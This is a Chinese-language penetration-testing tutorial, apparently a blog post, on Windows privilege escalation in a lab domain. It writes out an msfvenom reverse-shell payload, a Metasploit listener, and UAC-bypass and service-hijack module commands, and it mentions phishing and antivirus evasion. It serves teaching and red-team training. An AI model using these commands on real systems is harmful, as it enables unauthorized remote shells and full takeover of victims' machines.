系列文章

简介

渗透测试-地基篇

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言

渗透测试人员需谨记《网络安全法》,根据《网络安全法》所示,未经授权的渗透测试都是不合法的,不管是出于何种目的。红队渗透人员在进行渗透期间,渗透测试的行为和项目必须在被渗透方授予权限可渗透后,才可进行渗透测试操作。

如今有一家dayu公司,需要对自己的业务以及整体的内网框架体系进行隐患挖掘,授予权限我进行对dayu公司的渗透测试操作,在签署了双方的《渗透测试授权书》后,我开始了对dayu公司的渗透之旅。

跳开思维讲,我此篇内容是内网渗透篇章,通过我的专栏:

社工钓鱼 -> 免杀过全杀软 -> 内网渗透

那么我通过了社工钓鱼的各种方式,将钓鱼文件进行免杀后,成功钓鱼到了该公司外围人员计算机,并控制了该计算机权限获得shell,并成功登录对方电脑。



通过前期对域用户大量的信息收集,画出了相对应的简单网络拓扑图,下一步需要进攻子域控制器,思路如下:

域普通用户 -> 子域控制器 -> 父域控制器 ->辅域控制器

通过该思路进攻即可,还有另外一条思路:

域普通用户 -> 10.10.21.0/24二级区域 -> 继续延伸

渗透人员最爱系统之一有kali,还有各类windows集成的武器库系统,通过上期隐藏通信隧道技术已经在内网域森林中建立了一级隧道,今天我们就来对子域控制器进行提权,总结实战中会遇到的权限提升的各种方法,利用这些方法在内网中遨游!

不会权限提升技术,就无法对内网机器进行进一步的渗透!!

二、环境介绍

目前信息收集获得的网络情况:(模拟环境)

拓扑图简介

为了更好的演示接下来的渗透和回看总拓扑图公司搭建环境情况:

接下来将演示分析内网中的权限提升各种方法,利用该方法在域森林中旅行!

三、绕过UAC

如果计算机的操作系统版本是Windows Vista或更高,在权限不够的情况下,访问系统磁盘的根目录(例如C:) Windows目录、Program Files目录,以及读、写系统登录数据库(Registry)的程序等操作,都需要经讨UAC (User Account Control,用户账户控制)的认证才能进行。

1、bypassuac提权

UAC通过阻止程序执行任何涉及有关系统更改/特定任务的任务来运行。除非尝试执行这些操作的进程以管理员权限运行,否则这些操作将无法运行。如果您以管理员身份运行程序,则它将具有更多权限,因为它将被“提升权限”,而不是以管理员身份运行的程序。

接下来演示将简要介绍一下用户帐户控制,即UAC,以及Windows权限升级绕过UAC保护如何实现的!

接下来将详细演示各种UAC绕过方法!!



1)kali生成恶意exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.253.67 lport=4444 -f exe > 3.exe



2)kali开启msf监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.253.67

exploit -j



3)getsystem提权

getsystem

交互上线后,尝试用getsystem进行提权,不过大多数情况下直接用getsystem提权是会失败的!偶尔会成功!!



4)寻找bypassuac

search bypassuac

存在12种提权bypassuac,最后两个是针对win10的,其他的并没有做特殊的说明,实战时候建议进行选择测试!



5)bypassuac提权

此模块将通过进程注入使用可信任发布者证书绕过Windows UAC。它将生成关闭UAC标志的第二个shell:

use 0

set session 1

run

我这里利用了第一个exploit/windows/local/bypassuac模块进行UAC绕过提权,经过尝试了两次,还有第二个也可以成功绕过UAC提权!



2、service_permissions提权

在Metasploit应用模块是service_permissions。选择“AGGRESSIVE”选项,可以利用目标机每一个有缺陷的服务。该选项被禁用时,该模块在第一次提权成功后就会停止工作。

service_permissions模块使用两种方法来获得System权限:如果meterpreter以管理员权限运行,该模块会尝试创建并运行一个新的服务;如果当前权限不允许创建服务,该模块会判断哪些服务的文件或者文件夹的权限有问题,并允许对其进行劫持。在创建服务或者劫持已经存在的服务时,该模块会创建一个可执行程序,其文件名和安装路径都是随机的。

use exploit/windows/local/service_permissions

set session 1

该exp会读取C:\Windows\System32\目录下的所有可利用服务,如存在可提升的会立马直接提升为system权限的新session会话shell!

具体环境具体利用bypassuac模块和服务模块进行提权!





3、RunAs提权

使用exploit/windows/local/ask模块,创建一个可执行文件,目标机器上会运行一个发起提升权限请求的程序,提示用户是否要继续运行,如果用户选择继续运行程序,就会返回一个高权限的meterpreter shell!!

use exploit/windows/local/ask

set SESSION x

run

可以看到对方电脑会弹出一个执行文件确认框!

getuid

getsystem

选择点击”是”,然后成功上线,并getsystem绕过UAC获得system权限!!

要想使用该模块提权,当前用户必须在管理员组或者知道管理员的密码,对UAC的设置无要求,在使用RunAs模块时,需要使用EXE:Custom选项创建一个可执行文件(需进行免杀处理)!!

